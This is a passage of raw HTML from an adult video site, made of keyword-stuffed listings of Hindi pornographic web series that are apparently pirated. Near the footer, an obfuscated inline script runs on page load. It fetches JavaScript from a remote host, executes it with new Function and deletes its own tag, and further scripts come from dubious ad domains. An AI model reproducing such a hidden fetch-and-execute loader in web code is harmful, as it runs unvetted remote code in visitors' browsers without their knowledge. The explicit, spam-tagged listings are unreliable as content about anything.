tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-bengali-girl tag-hot-bengali-girl-hindi-porn-video tag-hot-bengali-girl-hindi-uncut-porn-video tag-hot-bengali-girl-hindi-uncut-xxx-video tag-hot-bengali-girl-porn-film tag-hot-bengali-girl-porn-video tag-hot-bengali-girl-sex-film tag-hot-bengali-girl-sex-video tag-hot-bengali-girl-short-film tag-hot-bengali-girl-video tag-hot-bengali-girl-xxx tag-hot-bengali-girl-xxx-film tag-hot-bengali-girl-xxx-video tag-new-2026-porn-web-series" data-post-id="33514"> 	<a href="https://wowuncut.com/hot-bengali-girl-2026-hindi-uncut-sex-video" title="Hot Bengali Girl 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/hot-bengali-girl.webp" alt="Hot Bengali Girl 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Hot Bengali Girl 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/young-kamwali.webp" class="loop-video thumb-block video-preview-item full-width post-33510 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-young-kamwali tag-young-kamwali-hindi-porn-video tag-young-kamwali-hindi-uncut-porn-video tag-young-kamwali-hindi-uncut-xxx-video tag-young-kamwali-porn-film tag-young-kamwali-porn-video tag-young-kamwali-sex-film tag-young-kamwali-sex-video tag-young-kamwali-short-film tag-young-kamwali-video tag-young-kamwali-xxx tag-young-kamwali-xxx-film tag-young-kamwali-xxx-video" data-post-id="33510"> 	<a href="https://wowuncut.com/young-kamwali-2026-hindi-uncut-sex-video" title="Young Kamwali 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/young-kamwali.webp" alt="Young Kamwali 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:43</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Young Kamwali 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/Picture.Abhi_.Baaki_.Hai_.5.jpg" class="loop-video thumb-block video-preview-item full-width post-18983 post type-post status-publish format-standard has-post-thumbnail hentry category-primeplay-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2023-porn-web-series tag-picture-abhi-baaki-hai-2023-primeplay tag-picture-abhi-baaki-hai-2023-primeplay-episode-1 tag-picture-abhi-baaki-hai-2023-primeplay-episode-2 tag-picture-abhi-baaki-hai-2023-primeplay-episode-3 tag-picture-abhi-baaki-hai-2023-primeplay-episode-4 tag-picture-abhi-baaki-hai-2023-primeplay-episode-5 tag-picture-abhi-baaki-hai-2023-primeplay-hindi-porn-web-series tag-picture-abhi-baaki-hai-2023-primeplay-originals tag-picture-abhi-baaki-hai-primeplay-hindi-porn-web-series tag-picture-abhi-baaki-hai-primeplay-hindi-sex-web-series tag-picture-abhi-baaki-hai-primeplay-hindi-xxx-web-series tag-picture-abhi-baaki-hai-primeplay-originals tag-picture-abhi-baaki-hai-primeplay-originals-hot-web-series tag-prime-play tag-prime-play-app tag-prime-play-web-series tag-prime-play-xxx tag-prime-play-xxx-video tag-prime-play-xxx-web-series tag-primeplay tag-primeplay-adult-film tag-primeplay-hindi-adult-short-film tag-primeplay-hindi-porn-web-series tag-primeplay-hindi-web-series tag-primeplay-hot-short-film tag-primeplay-originals tag-primeplay-porn-film tag-primeplay-short-film tag-primeplay-video-download tag-primeplay-web-series tag-primeplay-xxx-short-film tag-primeplay-xxx-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="18983"> 	<a href="https://wowuncut.com/picture-abhi-baaki-hai-2023-primeplay-sex-web-series-ep-5" title="Picture Abhi Baaki Hai 2023 Primeplay Sex Web Series Ep 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/Picture.Abhi_.Baaki_.Hai_.5.jpg" alt="Picture Abhi Baaki Hai 2023 Primeplay Sex Web Series Ep 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:50</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:40%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>40%</span></div> 		<header class="entry-header"> 			<span>Picture Abhi Baaki Hai 2023 Primeplay Sex Web Series Ep 5</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/12/r6.jpg" class="loop-video thumb-block video-preview-item full-width post-4293 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-free-ullu-xxx tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series tag-robot-part-1 tag-robot-part-1-ullu tag-robot-part-1-ullu-2021-ullu tag-robot-part-1-ullu-episode-1 tag-robot-part-1-ullu-episode-2 tag-robot-part-1-ullu-episode-3 tag-robot-part-1-ullu-episode-4 tag-robot-part-1-ullu-hot-web-series tag-robot-part-1-ullu-originals tag-robot-part-1-ullu-sex-web-series tag-robot-part-1-ullu-web-series tag-robot-part-2 tag-robot-part-2-ullu tag-robot-part-2-ullu-episode-5 tag-robot-part-2-ullu-episode-6 tag-robot-part-2-ullu-episode-7 tag-robot-part-2-ullu-episode-8 tag-robot-ullu-originals tag-robot-ullu-originals-free-vieo tag-robot-ullu-originals-free-web-series tag-robot-ullu-originals-hot-video tag-robot-ullu-originals-web-series tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" data-post-id="4293"> 	<a href="https://wowuncut.com/robot-part-2-2021-ullu-originals-hot-web-series-episode-6" title="Robot Part 2 2021 Ullu Originals Hot Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/12/r6.jpg" alt="Robot Part 2 2021 Ullu Originals Hot Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 34K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Robot Part 2 2021 Ullu Originals Hot Web Series Episode 6</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/07/Baarish-Main-Chudai-xprime-1.jpg" class="loop-video thumb-block video-preview-item full-width post-15374 post type-post status-publish format-standard has-post-thumbnail hentry category-xprime-uncut-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-barish-main-chudai tag-barish-main-chudai-2023 tag-barish-main-chudai-xprime-hindi-porn-video tag-barish-main-chudai-xprime-hindi-xxx-film tag-barish-main-chudai-xprime-hindi-xxx-video tag-barish-main-chudai-xprime-hot-short-film tag-barish-main-chudai-xprime-originals tag-barish-main-chudai-xprime-porn-video tag-barish-main-chudai-xprime-sex-video tag-barish-main-chudai-xprime-short-film tag-barish-main-chudai-xprime-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-new-xprime-xxx-video tag-xprime tag-xprime-adult-short-film tag-xprime-hindi-porn-movie tag-xprime-hindi-xxx tag-xprime-hot-porn-movie tag-xprime-hot-videos tag-xprime-originals tag-xprime-porn tag-xprime-porn-video-2021 tag-xprime-sex tag-xprime-sex-video tag-xprime-uncut tag-xprime-uncut-hindi-porn tag-xprime-uncut-hindi-xxx tag-xprime-uncut-sex-video tag-xprime-web-series tag-xprime-xxx tag-xprime-xxx-video tag-xprime-xxx-video-download tag-xprime-xxx-videos" data-post-id="15374"> 	<a href="https://wowuncut.com/barish-main-chudai-2023-xprime-originals-hindi-sex-video" title="Barish Main Chudai 2023 Xprime Originals Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/07/Baarish-Main-Chudai-xprime-1.jpg" alt="Barish Main Chudai 2023 Xprime Originals Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:53</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Barish Main Chudai 2023 Xprime Originals Hindi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/miss-chhaya-2021-s1-e4-kiwi-tv_Moment.jpg" class="loop-video thumb-block video-preview-item full-width post-1225 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-kiwitv tag-kiwitv-2021 tag-kiwitv-new-video tag-kiwitv-original tag-kiwitv-original-2021 tag-kiwitv-original-desi-sex-video tag-kiwitv-original-miss-chahaya tag-kiwitv-original-new tag-kiwitv-original-xxx-video tag-kiwitv-originals-2021 tag-kiwitv-originals-desi tag-kiwitv-originals-porn-video tag-kiwitv-originals-porn-web-series tag-kiwitv-originals-xxx-video tag-miss-chhaya tag-miss-chhaya-2021 tag-miss-chhaya-hindi tag-miss-chhaya-hindi-hot-web-series tag-miss-chhaya-hot-seen tag-miss-chhaya-kiwitv-original tag-miss-chhaya-porn tag-miss-chhaya-porn-movie tag-miss-chhaya-porn-video tag-miss-chhaya-porn-web-series tag-miss-chhaya-s01-e04 tag-miss-chhaya-sex-video tag-miss-chhaya-xvideo tag-miss-chhaya-xxx-video" data-post-id="1225"> 	<a href="https://wowuncut.com/miss-chhaya-kiwitv-original-s01-e04-hindi-hot-web-series-2021" title="Miss Chhaya Kiwitv Original S01 E04 Hindi Hot Web Series 2021"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/miss-chhaya-2021-s1-e4-kiwi-tv_Moment.jpg" alt="Miss Chhaya Kiwitv Original S01 E04 Hindi Hot Web Series 2021"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 17K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:58</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Miss Chhaya Kiwitv Original S01 E04 Hindi Hot Web Series 2021</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/04/Sach-Much.jpg" class="loop-video thumb-block video-preview-item full-width post-6136 post type-post status-publish format-standard has-post-thumbnail hentry category-boom-movies-originals-web-series category-hindi-short-film category-hot-hindi-sex-video tag-boom-movie-app tag-boom-movies-2021 tag-boom-movies-hd-xxx-video tag-boom-movies-hot-porn-movie tag-boom-movies-originals tag-boom-movies-originals-2021 tag-boom-movies-originals-new-web-series tag-boom-movies-originals-porn-web-series tag-boom-movies-originals-sex tag-boom-movies-originals-sex-series tag-boom-movies-porn-video tag-boom-movies-porn-web-series tag-boom-movies-sex-video tag-boom-movies-xxx-video tag-boommovies tag-hindi-hot-adult-film-boom-movies tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-hindi-xxx-video tag-sach-much tag-sach-much-2022 tag-sach-much-boom-movies tag-sach-much-boom-movies-2022 tag-sach-much-boom-movies-hindi-hot-film tag-sach-much-boom-movies-hindi-sex-video tag-sach-much-boom-movies-originals tag-sach-much-boom-movies-sex-film tag-sach-much-boom-movies-short-film tag-sach-much-boom-movies-xxx-film" data-post-id="6136"> 	<a href="https://wowuncut.com/sach-much-boom-movies-originals-2022-hindi-hot-short-film" title="Sach Much Boom Movies Originals 2022 Hindi Hot Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/04/Sach-Much.jpg" alt="Sach Much Boom Movies Originals 2022 Hindi Hot Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:42</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div> 		<header class="entry-header"> 			<span>Sach Much Boom Movies Originals 2022 Hindi Hot Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/09/Gidhdh-Bhoj-ep1.jpg" class="loop-video thumb-block video-preview-item full-width post-9211 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-uncut-hot-web-series tag-cine-prime tag-cine-prime-hindi-hot-web-series tag-cine-prime-hot-sex-web-series tag-cine-prime-hot-video tag-cine-prime-hot-web-series tag-cine-prime-originals tag-cine-prime-porn-web-series tag-cineprime tag-cineprime-hot-web-series tag-cineprime-movies tag-cineprime-new-film tag-cineprime-originals tag-cineprime-porn-video tag-cineprime-porn-web-series tag-cineprime-puddan tag-cineprime-videos tag-cineprime-xvideos tag-cineprime-xxx-video tag-free-cineprime-download tag-free-cineprime-movie tag-gidhdh-bhoj tag-gidhdh-bhoj-2022 tag-gidhdh-bhoj-2022-cine-prime tag-gidhdh-bhoj-cine-prime tag-gidhdh-bhoj-cine-prime-episode-1 tag-gidhdh-bhoj-cine-prime-hindi-hot-web-series tag-gidhdh-bhoj-cine-prime-hot-web-series tag-gidhdh-bhoj-cine-prime-originals tag-gidhdh-bhoj-cine-prime-porn-web-series tag-gidhdh-bhoj-cine-prime-web-series tag-gidhdh-bhoj-cine-prime-xxx-web-series tag-gidhdh-bhoj-cineprime tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-watch-cineprime-videos" data-post-id="9211"> 	<a href="https://wowuncut.com/gidhdh-bhoj-cine-prime-2022-hindi-hot-web-series-episode-1" title="Gidhdh Bhoj Cine Prime 2022 Hindi Hot Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/09/Gidhdh-Bhoj-ep1.jpg" alt="Gidhdh Bhoj Cine Prime 2022 Hindi Hot Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 74K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:59</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div> 		<header class="entry-header"> 			<span>Gidhdh Bhoj Cine Prime 2022 Hindi Hot Web Series Episode 1</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="b08ecd1283" /><input type="hidden" name="_wp_http_referer" value="/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="b08ecd1283" /><input type="hidden" name="_wp_http_referer" value="/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"84bb56b146","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
